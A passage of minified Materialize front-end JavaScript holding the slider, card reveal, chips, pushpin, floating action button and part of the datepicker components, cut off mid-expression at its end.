e=this;if(t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.activeIndex!=t){this.$active=this.$slides.eq(this.activeIndex);var i=this.$active.find(".caption");this.$active.removeClass("active"),o({targets:this.$active[0],opacity:0,duration:this.options.duration,easing:"easeOutQuad",complete:function(){e.$slides.not(".active").each(function(t){o({targets:t,opacity:0,translateX:0,translateY:0,duration:0,easing:"easeOutQuad"})})}}),this._animateCaptionIn(i[0],this.options.duration),this.options.indicators&&(this.$indicators.eq(this.activeIndex).removeClass("active"),this.$indicators.eq(t).addClass("active")),o({targets:this.$slides.eq(t)[0],opacity:1,duration:this.options.duration,easing:"easeOutQuad"}),o({targets:this.$slides.eq(t).find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:this.options.duration,delay:this.options.duration,easing:"easeOutQuad"}),this.$slides.eq(t).addClass("active"),this.activeIndex=t,this.start()}}},{key:"pause",value:function(){clearInterval(this.interval)}},{key:"start",value:function(){clearInterval(this.interval),this.interval=setInterval(this._handleIntervalBound,this.options.duration+this.options.interval)}},{key:"next",value:function(){var t=this.activeIndex+1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}},{key:"prev",value:function(){var t=this.activeIndex-1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Slider}},{key:"defaults",get:function(){return e}}]),n}();M.Slider=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"slider","M_Slider")}(cash,M.anime),function(n,s){n(document).on("click",".card",function(t){if(n(this).children(".card-reveal").length){var i=n(t.target).closest(".card");void 0===i.data("initialOverflow")&&i.data("initialOverflow",void 0===i.css("overflow")?"":i.css("overflow"));var e=n(this).find(".card-reveal");n(t.target).is(n(".card-reveal .card-title"))||n(t.target).is(n(".card-reveal .card-title i"))?s({targets:e[0],translateY:0,duration:225,easing:"easeInOutQuad",complete:function(t){var e=t.animatables[0].target;n(e).css({display:"none"}),i.css("overflow",i.data("initialOverflow"))}}):(n(t.target).is(n(".card .activator"))||n(t.target).is(n(".card .activator i")))&&(i.css("overflow","hidden"),e.css({display:"block"}),s({targets:e[0],translateY:"-100%",duration:300,easing:"easeInOutQuad"}))}})}(cash,M.anime),function(h){"use strict";var e={data:[],placeholder:"",secondaryPlaceholder:"",autocompleteOptions:{},limit:1/0,onChipAdd:null,onChipSelect:null,onChipDelete:null},t=function(t){function l(t,e){_classCallCheck(this,l);var i=_possibleConstructorReturn(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,l,t,e));return(i.el.M_Chips=i).options=h.extend({},l.defaults,e),i.$el.addClass("chips input-field"),i.chipsData=[],i.$chips=h(),i._setupInput(),i.hasAutocomplete=0<Object.keys(i.options.autocompleteOptions).length,i.$input.attr("id")||i.$input.attr("id",M.guid()),i.options.data.length&&(i.chipsData=i.options.data,i._renderChips(i.chipsData)),i.hasAutocomplete&&i._setupAutocomplete(),i._setPlaceholder(),i._setupLabel(),i._setupEventHandlers(),i}return _inherits(l,Component),_createClass(l,[{key:"getData",value:function(){return this.chipsData}},{key:"destroy",value:function(){this._removeEventHandlers(),this.$chips.remove(),this.el.M_Chips=void 0}},{key:"_setupEventHandlers",value:function(){this._handleChipClickBound=this._handleChipClick.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputFocusBound=this._handleInputFocus.bind(this),this._handleInputBlurBound=this._handleInputBlur.bind(this),this.el.addEventListener("click",this._handleChipClickBound),document.addEventListener("keydown",l._handleChipsKeydown),document.addEventListener("keyup",l._handleChipsKeyup),this.el.addEventListener("blur",l._handleChipsBlur,!0),this.$input[0].addEventListener("focus",this._handleInputFocusBound),this.$input[0].addEventListener("blur",this._handleInputBlurBound),this.$input[0].addEventListener("keydown",this._handleInputKeydownBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleChipClickBound),document.removeEventListener("keydown",l._handleChipsKeydown),document.removeEventListener("keyup",l._handleChipsKeyup),this.el.removeEventListener("blur",l._handleChipsBlur,!0),this.$input[0].removeEventListener("focus",this._handleInputFocusBound),this.$input[0].removeEventListener("blur",this._handleInputBlurBound),this.$input[0].removeEventListener("keydown",this._handleInputKeydownBound)}},{key:"_handleChipClick",value:function(t){var e=h(t.target).closest(".chip"),i=h(t.target).is(".close");if(e.length){var n=e.index();i?(this.deleteChip(n),this.$input[0].focus()):this.selectChip(n)}else this.$input[0].focus()}},{key:"_handleInputFocus",value:function(){this.$el.addClass("focus")}},{key:"_handleInputBlur",value:function(){this.$el.removeClass("focus")}},{key:"_handleInputKeydown",value:function(t){if(l._keydown=!0,13===t.keyCode){if(this.hasAutocomplete&&this.autocomplete&&this.autocomplete.isOpen)return;t.preventDefault(),this.addChip({tag:this.$input[0].value}),this.$input[0].value=""}else 8!==t.keyCode&&37!==t.keyCode||""!==this.$input[0].value||!this.chipsData.length||(t.preventDefault(),this.selectChip(this.chipsData.length-1))}},{key:"_renderChip",value:function(t){if(t.tag){var e=document.createElement("div"),i=document.createElement("i");if(e.classList.add("chip"),e.textContent=t.tag,e.setAttribute("tabindex",0),h(i).addClass("material-icons close"),i.textContent="close",t.image){var n=document.createElement("img");n.setAttribute("src",t.image),e.insertBefore(n,e.firstChild)}return e.appendChild(i),e}}},{key:"_renderChips",value:function(){this.$chips.remove();for(var t=0;t<this.chipsData.length;t++){var e=this._renderChip(this.chipsData[t]);this.$el.append(e),this.$chips.add(e)}this.$el.append(this.$input[0])}},{key:"_setupAutocomplete",value:function(){var e=this;this.options.autocompleteOptions.onAutocomplete=function(t){e.addChip({tag:t}),e.$input[0].value="",e.$input[0].focus()},this.autocomplete=M.Autocomplete.init(this.$input[0],this.options.autocompleteOptions)}},{key:"_setupInput",value:function(){this.$input=this.$el.find("input"),this.$input.length||(this.$input=h("<input></input>"),this.$el.append(this.$input)),this.$input.addClass("input")}},{key:"_setupLabel",value:function(){this.$label=this.$el.find("label"),this.$label.length&&this.$label.setAttribute("for",this.$input.attr("id"))}},{key:"_setPlaceholder",value:function(){void 0!==this.chipsData&&!this.chipsData.length&&this.options.placeholder?h(this.$input).prop("placeholder",this.options.placeholder):(void 0===this.chipsData||this.chipsData.length)&&this.options.secondaryPlaceholder&&h(this.$input).prop("placeholder",this.options.secondaryPlaceholder)}},{key:"_isValid",value:function(t){if(t.hasOwnProperty("tag")&&""!==t.tag){for(var e=!1,i=0;i<this.chipsData.length;i++)if(this.chipsData[i].tag===t.tag){e=!0;break}return!e}return!1}},{key:"addChip",value:function(t){if(this._isValid(t)&&!(this.chipsData.length>=this.options.limit)){var e=this._renderChip(t);this.$chips.add(e),this.chipsData.push(t),h(this.$input).before(e),this._setPlaceholder(),"function"==typeof this.options.onChipAdd&&this.options.onChipAdd.call(this,this.$el,e)}}},{key:"deleteChip",value:function(t){var e=this.$chips.eq(t);this.$chips.eq(t).remove(),this.$chips=this.$chips.filter(function(t){return 0<=h(t).index()}),this.chipsData.splice(t,1),this._setPlaceholder(),"function"==typeof this.options.onChipDelete&&this.options.onChipDelete.call(this,this.$el,e[0])}},{key:"selectChip",value:function(t){var e=this.$chips.eq(t);(this._selectedChip=e)[0].focus(),"function"==typeof this.options.onChipSelect&&this.options.onChipSelect.call(this,this.$el,e[0])}}],[{key:"init",value:function(t,e){return _get(l.__proto__||Object.getPrototypeOf(l),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Chips}},{key:"_handleChipsKeydown",value:function(t){l._keydown=!0;var e=h(t.target).closest(".chips"),i=t.target&&e.length;if(!h(t.target).is("input, textarea")&&i){var n=e[0].M_Chips;if(8===t.keyCode||46===t.keyCode){t.preventDefault();var s=n.chipsData.length;if(n._selectedChip){var o=n._selectedChip.index();n.deleteChip(o),n._selectedChip=null,s=Math.max(o-1,0)}n.chipsData.length&&n.selectChip(s)}else if(37===t.keyCode){if(n._selectedChip){var a=n._selectedChip.index()-1;if(a<0)return;n.selectChip(a)}}else if(39===t.keyCode&&n._selectedChip){var r=n._selectedChip.index()+1;r>=n.chipsData.length?n.$input[0].focus():n.selectChip(r)}}}},{key:"_handleChipsKeyup",value:function(t){l._keydown=!1}},{key:"_handleChipsBlur",value:function(t){l._keydown||(h(t.target).closest(".chips")[0].M_Chips._selectedChip=null)}},{key:"defaults",get:function(){return e}}]),l}();t._keydown=!1,M.Chips=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"chips","M_Chips"),h(document).ready(function(){h(document.body).on("click",".chip .close",function(){var t=h(this).closest(".chips");t.length&&t[0].M_Chips||h(this).closest(".chip").remove()})})}(cash),function(s){"use strict";var e={top:0,bottom:1/0,offset:0,onPositionChange:null},t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_Pushpin=i).options=s.extend({},n.defaults,e),i.originalOffset=i.el.offsetTop,n._pushpins.push(i),i._setupEventHandlers(),i._updatePosition(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this.el.style.top=null,this._removePinClasses(),this._removeEventHandlers();var t=n._pushpins.indexOf(this);n._pushpins.splice(t,1)}},{key:"_setupEventHandlers",value:function(){document.addEventListener("scroll",n._updateElements)}},{key:"_removeEventHandlers",value:function(){document.removeEventListener("scroll",n._updateElements)}},{key:"_updatePosition",value:function(){var t=M.getDocumentScrollTop()+this.options.offset;this.options.top<=t&&this.options.bottom>=t&&!this.el.classList.contains("pinned")&&(this._removePinClasses(),this.el.style.top=this.options.offset+"px",this.el.classList.add("pinned"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pinned")),t<this.options.top&&!this.el.classList.contains("pin-top")&&(this._removePinClasses(),this.el.style.top=0,this.el.classList.add("pin-top"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-top")),t>this.options.bottom&&!this.el.classList.contains("pin-bottom")&&(this._removePinClasses(),this.el.classList.add("pin-bottom"),this.el.style.top=this.options.bottom-this.originalOffset+"px","function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-bottom"))}},{key:"_removePinClasses",value:function(){this.el.classList.remove("pin-top"),this.el.classList.remove("pinned"),this.el.classList.remove("pin-bottom")}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Pushpin}},{key:"_updateElements",value:function(){for(var t in n._pushpins){n._pushpins[t]._updatePosition()}}},{key:"defaults",get:function(){return e}}]),n}();t._pushpins=[],M.Pushpin=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"pushpin","M_Pushpin")}(cash),function(r,s){"use strict";var e={direction:"top",hoverEnabled:!0,toolbarEnabled:!1};r.fn.reverse=[].reverse;var t=function(t){function n(t,e){_classCallCheck(this,n);var i=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,n,t,e));return(i.el.M_FloatingActionButton=i).options=r.extend({},n.defaults,e),i.isOpen=!1,i.$anchor=i.$el.children("a").first(),i.$menu=i.$el.children("ul").first(),i.$floatingBtns=i.$el.find("ul .btn-floating"),i.$floatingBtnsReverse=i.$el.find("ul .btn-floating").reverse(),i.offsetY=0,i.offsetX=0,i.$el.addClass("direction-"+i.options.direction),"top"===i.options.direction?i.offsetY=40:"right"===i.options.direction?i.offsetX=-40:"bottom"===i.options.direction?i.offsetY=-40:i.offsetX=40,i._setupEventHandlers(),i}return _inherits(n,Component),_createClass(n,[{key:"destroy",value:function(){this._removeEventHandlers(),this.el.M_FloatingActionButton=void 0}},{key:"_setupEventHandlers",value:function(){this._handleFABClickBound=this._handleFABClick.bind(this),this._handleOpenBound=this.open.bind(this),this._handleCloseBound=this.close.bind(this),this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.addEventListener("mouseenter",this._handleOpenBound),this.el.addEventListener("mouseleave",this._handleCloseBound)):this.el.addEventListener("click",this._handleFABClickBound)}},{key:"_removeEventHandlers",value:function(){this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.removeEventListener("mouseenter",this._handleOpenBound),this.el.removeEventListener("mouseleave",this._handleCloseBound)):this.el.removeEventListener("click",this._handleFABClickBound)}},{key:"_handleFABClick",value:function(){this.isOpen?this.close():this.open()}},{key:"_handleDocumentClick",value:function(t){r(t.target).closest(this.$menu).length||this.close()}},{key:"open",value:function(){this.isOpen||(this.options.toolbarEnabled?this._animateInToolbar():this._animateInFAB(),this.isOpen=!0)}},{key:"close",value:function(){this.isOpen&&(this.options.toolbarEnabled?(window.removeEventListener("scroll",this._handleCloseBound,!0),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),this._animateOutToolbar()):this._animateOutFAB(),this.isOpen=!1)}},{key:"_animateInFAB",value:function(){var e=this;this.$el.addClass("active");var i=0;this.$floatingBtnsReverse.each(function(t){s({targets:t,opacity:1,scale:[.4,1],translateY:[e.offsetY,0],translateX:[e.offsetX,0],duration:275,delay:i,easing:"easeInOutQuad"}),i+=40})}},{key:"_animateOutFAB",value:function(){var e=this;this.$floatingBtnsReverse.each(function(t){s.remove(t),s({targets:t,opacity:0,scale:.4,translateY:e.offsetY,translateX:e.offsetX,duration:175,easing:"easeOutQuad",complete:function(){e.$el.removeClass("active")}})})}},{key:"_animateInToolbar",value:function(){var t,e=this,i=window.innerWidth,n=window.innerHeight,s=this.el.getBoundingClientRect(),o=r('<div class="fab-backdrop"></div>'),a=this.$anchor.css("background-color");this.$anchor.append(o),this.offsetX=s.left-i/2+s.width/2,this.offsetY=n-s.bottom,t=i/o[0].clientWidth,this.btnBottom=s.bottom,this.btnLeft=s.left,this.btnWidth=s.width,this.$el.addClass("active"),this.$el.css({"text-align":"center",width:"100%",bottom:0,left:0,transform:"translateX("+this.offsetX+"px)",transition:"none"}),this.$anchor.css({transform:"translateY("+-this.offsetY+"px)",transition:"none"}),o.css({"background-color":a}),setTimeout(function(){e.$el.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"}),e.$anchor.css({overflow:"visible",transform:"",transition:"transform .2s"}),setTimeout(function(){e.$el.css({overflow:"hidden","background-color":a}),o.css({transform:"scale("+t+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"}),e.$menu.children("li").children("a").css({opacity:1}),e._handleDocumentClickBound=e._handleDocumentClick.bind(e),window.addEventListener("scroll",e._handleCloseBound,!0),document.body.addEventListener("click",e._handleDocumentClickBound,!0)},100)},0)}},{key:"_animateOutToolbar",value:function(){var t=this,e=window.innerWidth,i=window.innerHeight,n=this.$el.find(".fab-backdrop"),s=this.$anchor.css("background-color");this.offsetX=this.btnLeft-e/2+this.btnWidth/2,this.offsetY=i-this.btnBottom,this.$el.removeClass("active"),this.$el.css({"background-color":"transparent",transition:"none"}),this.$anchor.css({transition:"none"}),n.css({transform:"scale(0)","background-color":s}),this.$menu.children("li").children("a").css({opacity:""}),setTimeout(function(){n.remove(),t.$el.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-t.offsetX+"px,0,0)"}),t.$anchor.css({overflow:"",transform:"translate3d(0,"+t.offsetY+"px,0)"}),setTimeout(function(){t.$el.css({transform:"translate3d(0,0,0)",transition:"transform .2s"}),t.$anchor.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})},20)},200)}}],[{key:"init",value:function(t,e){return _get(n.__proto__||Object.getPrototypeOf(n),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_FloatingActionButton}},{key:"defaults",get:function(){return e}}]),n}();M.FloatingActionButton=t,M.jQueryLoaded&&M.initializeJqueryWrapper(t,"floatingActionButton","M_FloatingActionButton")}(cash,M.anime),function(g){"use strict";var e={autoClose:!1,format:"mmm dd, yyyy",parse:null,defaultDate:null,setDefaultDate:!1,disableWeekends:!1,disableDayFn:null,firstDay:0,minDate:null,maxDate:null,yearRange:10,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,container:null,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok",previousMonth:"‹",nextMonth:"›",months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysAbbrev:["S","M","T","W","T","F","S"]},events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null},t=function(t){function B(t,e){_classCallCheck(this,B);var i=_possibleConstructorReturn(this,(B.__proto__||Object.getPrototypeOf(B)).call(this,B,t,e));(i.el.M_Datepicker=i).options=g.extend({},B.defaults,e),e&&e.hasOwnProperty("i18n")&&"object"==typeof e.i18n&&(i.options.i18n=g.extend({},B.defaults.i18n,e.i18n)),i.options.minDate&&i.options.minDate.setHours(0,0,0,0),i.options.maxDate&&i.options.maxDate.setHours(0,0,0,0),i.id=M.guid(),i._setupVariables(),i._insertHTMLIntoDOM(),i._setupModal(),i._setupEventHandlers(),i.options.defaultDate||(i.options.defaultDate=new Date(Date.parse(i.el.value)));var n=i.options.defaultDate;return B._isDate(n)?i.options.setDefaultDate?(i.setDate(n,!0),i.setInputValue()):i.gotoDate(n):i.gotoDate(new Date),i.isOpen=!1,i}return _inherits(B,Component),_createClass(B,[{key:"destroy",value:function(){this._removeEventHandlers(),this.modal.destroy(),g(this.modalEl).remove(),this.destroySelects(),this.el.M_Datepicker=void 0}},{key:"destroySelects",value:function(){var t=this.calendarEl.querySelector(".orig-select-year");t&&M.FormSelect.getInstance(t).destroy();var e=this.calendarEl.querySelector(".orig-select-month");e&&M.FormSelect.getInstance(e).destroy()}},{key:"_insertHTMLIntoDOM",value:function(){this.options.showClearBtn&&(g(this.clearBtn).css({visibility:""}),this.clearBtn.innerHTML=this.options.i18n.clear),this.doneBtn.innerHTML=this.options.i18n.done,this.cancelBtn.innerHTML=this.options.i18n.cancel,this.options.container?this.$modalEl.appendTo(this.options.container):this.$modalEl.insertBefore(this.el)}},{key:"_setupModal",value:function(){var t=this;this.modalEl.id="modal-"+this.id,this.modal=M.Modal.init(this.modalEl,{onCloseEnd:function(){t.isOpen=!1}})}},{key:"toString",value:function(t){var e=this;return t=t||this.options.format,B._isDate(this.date)?t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g).map(function(t){return e.formats[t]?e.formats[t]():t}).join(""):""}},{key:"setDate",value:function(t,e){if(!t)return this.date=null,this._renderDateDisplay(),this.draw();if("string"==typeof t&&(t=new Date(Date.parse(t))),B._isDate(t)){var i=this.options.minDate,n=this.options.maxDate;B._isDate(i)&&t<i?t=i:B._isDate(n)&&n<t&&(t=n),this.date=new Date(t.getTime()),this._renderDateDisplay(),B._setToStartOfDay(this.date),this.gotoDate(this.date),e||"function"!=typeof this.options.onSelect||this.options.onSelect.call(this,this.date)}}},{key:"setInputValue",value:function(){this.el.value=this.toString(),this.$el.trigger("change",{firedBy:this})}},{key:"_renderDateDisplay",value:function(){var t=B._isDate(this.date)?this.date:new Date,e=this.options.i18n,i=e.weekdaysShort[t.getDay()],n=e.monthsShort[t.getMonth()],s=t.getDate();this.yearTextEl.innerHTML=t.getFullYear(),this.dateTextEl.innerHTML=i+", "+n+" "+s}},{key:"gotoDate",value:function(t){var e=!0;if(B._isDate(t)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),s=t.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),e=s<i.getTime()||n.getTime()<s}e&&(this.calendars=[{month:t.getMonth(),year:t.getFullYear()}]),this.adjustCalendars()}}},{key:"adjustCalendars",value:function(){this.calendars[0]=this.adjustCalendar(this.calendars[0]),this.draw()}},{key:"adjustCalendar",value:function(t){return t.month<0&&(t.year-=Math.ceil(Math.abs(t.month)/12),t.month+=12),11<t.month&&(t.year+=Math.floor(Math.abs(t.month)/12),t.month-=12),t}},{key:"nextMonth",value:function(){this.calendars[0].month++,this.adjustCalendars()}},{key:"prevMonth",value:function(){this.calendars[0].month--,this.adjustCalendars()}},{key:"render",value:function(t,e,i){var n=this.options,s=new Date,o=B._getDaysInMonth(t,e),a=new Date(t,e,1).getDay(),r=[],l=[];B._setToStartOfDay(s),0<n.firstDay&&(a-=n.firstDay)<0&&(a+=7);for(var h=0===e?11:e-1,d=11===e?0:e+1,u=0===e?t-1:t,c=11===e?t+1:t,p=B._getDaysInMonth(u,h),v=o+a,f=v;7<f;)f-=7;v+=7-f;for(var m=!1,g=0,_=0;g<v;g++){var y=new Date(t,e,g-a+1),k=!!B._isDate(this.date)&&B._compareDates(y,this.date),b=B._compareDates(y,s),w=-1!==n.events.indexOf(y.toDateString()),C=g<a||o+a<=g,E=g-a+1,M=e,O=t,x=n.startRange&&B._compareDates(n.startRange,y),L=n.endRange&&B._compareDates(n.endRange,y),T=n.startRange&&n.endRange&&n.startRange<y&&y<n.endRange;C&&(g<a?(E=p+E,M=h,O=u):(E-=o,M=d,O=c));var $={day:E,month:M,year:O,hasEvent:w,isSelected:k,isToday:b,isDisabled:n.minDate&&y<n.minDate||n.maxDate&&y>n.maxDate||n.disableWeekends&&B._isWeekend(y)||n.disableDayFn&&n.disableDayFn(y),isEmpty:C,isStartRange:x,isEndRange:L,isInRange:T,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths};l.push(this.renderDay($)),7==++_&&(r.push(this.renderRow(l,n.isRTL,m)),_=0,m=!(l=[]))}return this.renderTable(n,r,i)}},{key:"renderDay",value:function(t){var e=[],i="false";if(t.isEmpty){if(!t.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';e.push("is-outside-current-month"),e.push("is-selection-disabled")}return t.isDisabled&&e.push("is-disabled"),t.isToday&&e.push("is-today"),t.isSelected&&(e.push("is-selected"),i="true"),t.hasEvent&&e.push("has-event"),t.isInRange&&e.push("is-inrange"),t.isStartRange&&e.push("is-startrange"),t.isEndRange&&e.push("is-endrange"),'<td data-day="'+t.day+'" class="'+e.join(" ")+'" aria-selected="'+i+'"><button class="datepicker-day-button" type="button" data-year="'+t.year+'" data-month="'+t.month+'" data-day="'+t.day+'">'+t.day+"</button></td>"}},{key:"renderRow",value:function(t,e,i){return'<tr class="datepicker-row'+(i?" is-selected":"")+'">'+(e?t.reverse():t).join("")+"</tr>"}},{key:"renderTable",value:function(t,e,i){return'<div class="datepicker-table-wrapper"><table cellpadding="0" cellspacing="0" class="datepicker-table" role="grid" aria-labelledby="'+i+'">'+this.renderHead(t)+this.renderBody(e)+"</table></div>"}},{key:"renderHead",value:function(t){var e=void 0,i=[];for(e=0;e<7;e++)i.push('<th scope="col"><abbr title="'+this.renderDayName(t,e)+'">'+this.renderDayName(t,e,!0)+"</abbr></th>");return"<thead><tr>"+(t.isRTL?i.reverse():i).join("")+"</tr></thead>"}},{key:"renderBody",value:function(t){return"<tbody>"+t.join("")+"</tbody>"}},{key:"renderTitle",value:function(t,e,i,n,s,o){var a,r,l=void 0,h=void 0,d=void 0,u=this.options,c=i===u.minYear,p=i===u.maxYear,v='<div id="'+o+'" class="datepicker-controls" role="heading" aria-live="assertive">',f=!0,m=!0;for(d=[],l=0;l<12;l++)d.push('<option value="'+(i===s?l-e:12+l-e)+'"'+(l===n?' selected="selected"':"")+(c&&l<u.minMonth||p&&l>u.maxMonth?'disabled="disabled"':"")+">"+u.i18n.months[l]+"</option>");for(a='<select class="datepicker-select orig-select-month" tabindex="-1">'+d.join("")+"</select>",g.isArray(u.yearRange)?(l=u.yearRange[0],h=u.yearRange[1]+1):(l=i-u.yearRange,h=1+i+u.yearRange),d=[];l<h&&l<=u.maxYear;l++)l>=u.minYear&&d.push('<option value="'+l+'" '+(l===i?'selected="selected"':"")+">"+l+"</option>");r='<select class="datepicker-select orig-select-year" tabindex="-1">'+d.join("")+"</select>";v+='<button class="month-prev'+(f?"":" is-disabled")+'" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/></svg></button>',v+='<div class="selects-container">',u.showMonthAfterYear?v+=r+a:v+=a+r,v+="</div>",c&&(0===n||u.minMonth>=n)&&(f=!1),p&&(11===n||u.maxMonth<=n)&&(m=!1);return(v+='<button class="month-next'+(m?"":" is-disabled")+'" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/></svg></button>')+"</div>"}},{key:"draw",value:function(t){if(this.isOpen||t){var e,i=this.options,n=i.minYear,s=i.maxYear,o=i.minMonth,a=i.maxMonth,r="";this._y<=n&&(this._y=n,!isNaN(o)&&this._m<o&&(this._m=o)),this._y>=s&&(this._y=s,!isNaN(a)&&this._m>a&&(this._m=a)),e="datepicker-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2);for(var l=0;l<1;l++)this._renderDateDisplay(),r+=this.renderTitle(this,l,this.calendars[l].year,this.calendars[l].month,this.calendars[0].year,e)+this.render(this.calendars[l].year,this.calendars[l].month,e);this.destroySelects(),this.calendarEl.innerHTML=r;var h=this.calendarEl.querySelector(".orig-select-year"),d=this.calendarEl.querySelector(".orig-select-month");M.FormSelect.init(h,{classes:"select-year",dropdownOptions:{container:document.body,constrainWidth:!1}}),M.FormSelect.init(d,{classes:"select-month",dropdownOptions:{container:document.body,constrainWidth:!1}}),h.addEventListener("change",this._handleYearChange.bind(this)),d.addEventListener("change",this._handleMonthChange.bind(this)),"function"==typeof this.options.onDraw&&this.options.onDraw(this)}}},{key:"_setupEventHandlers",value:function(){this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputClickBound=this._handleInputClick.bind(this),this._handleInputChangeBound=this._handleInputChange.bind(this),this._handleCalendarClickBound=this._handleCalendarClick.bind(this),this._finishSelectionBound=this._finishSelection.bind(this),this._handleMonthChange=this._handleMonthChange.bind(this),this._closeBound=this.close.bind(this),this.el.addEventListener("click",this._handleInputClickBound),this.el.addEventListener("keydown",this._handleInputKeydownBound),this.el.addEventListener("change",this._handleInputChangeBound),this.calendarEl.addEventListener("click",this._handleCalendarClickBound),this.doneBtn.addEventListener("click",this._finishSelectionBound),this.cancelBtn.addEventListener("click",this._closeBound),this.options.showClearBtn&&(this._handleClearClickBound=this._handleClearClick.bind(this),this.clearBtn.addEventListener("click",this._handleClearClickBound))}},{key:"_setupVariables",value:function(){var e=this;this.$modalEl=g(B._template),this.modalEl=this.$modalEl[0],this.calendarEl=this.modalEl.querySelector(".datepicker-calendar"),this.yearTextEl=this.modalEl.querySelector(".year-text"),this.dateTextEl=this.modalEl.querySelector(".date-text"),this.options.showClearBtn&&(this.clearBtn=this.modalEl.querySelector(".datepicker-clear")),this.doneBtn=this.modalEl.querySelector(".datepicker-done"),this.cancelBtn=this.modalEl.querySelector(".datepicker-cancel"),this.formats={d:function(){return e.date.getDate()},dd:function(){var t=e.date.getDate();return(t<10?"0":"")+t},ddd:function(){return e.options.i18n.weekdaysShort[e.date.getDay()]},dddd:function(){return e.options.i18n.weekdays[e.date.getDay()]},m:function(){return e.date.getMonth()+1},mm:function(){var t=e.date.getMonth()+1;return(t<10?"0":"")+t},mmm:function(){return e.options.i18n.monthsShort[e.date.getMonth()]},mmmm:function(){return e.options.i18n.months[e.date.getMonth()]},yy:function(){return(""+e.date.getFullYear()).slice(2)},yyyy:function(){return e.date.getFullYear()}}}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("click",this._handleInputClickBound),this.el.removeEventListener("keydown",this._handleInputKeydownBound),this.el.removeEventListener("change",this._handleInputChangeBound),this.calendarEl.removeEventListener("click",this._handleCalendarClickBound)}},{key:"_handleInputClick",value:function(){this.open()}},{key:"_handleInputKeydown",value:function(t){t.which===M.keys.ENTER&&(t.preventDefault(),this.open())}},{key:"_handleCalendarClick",value:function(t){if(this.isOpen){var e=g(t.target);e.hasClass("is-disabled")||(!e.hasClass("datepicker-day-button")||e.hasClass("is-empty")||e.parent().hasClass("is-disabled")?e.closest(".month-prev").length?this.prevMonth():e.closest(".month-next").length&&this.nextMonth():(this.setDate(new Date(t.target.getAttribute("data-year"),t.target.getAttribute("data-month"),t.target.getAttribute("data-day"))),this.options.autoClose&&this._finishSelection()))}}},{key:"_handleClearClick",value:function(){this.date=null,this.setInputValue(),this.close()}},{key:"_handleMonthChange",value:function(t){this.gotoMonth(t.target.value)}},{key:"_handleYearChange",value:function(t){this.gotoYear(t.target.value)}},{key:"gotoMonth",value:function(t){isNaN(t)||(this.calendars[0].month=parseInt(t,10),this.adjustCalendars())}},{key:"gotoYear",value:function(t){isNaN(t)||(this.calendars[0].year=parseInt(t,10),this.adjustCalendars())}},{key:"_handleInputChange",value:function(t){var e=void 0;t.firedBy!==this&&(e=this.options.parse?this.options.parse(this.el.value,this.options.format):new 